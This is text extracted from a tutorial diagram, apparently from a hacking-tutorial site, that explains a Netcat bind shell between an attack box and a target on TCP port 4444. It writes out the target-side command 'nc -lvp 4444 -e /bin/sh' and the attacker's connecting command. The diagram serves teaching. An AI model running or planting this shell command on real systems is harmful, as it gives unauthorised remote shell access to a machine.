 Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
FREEBUF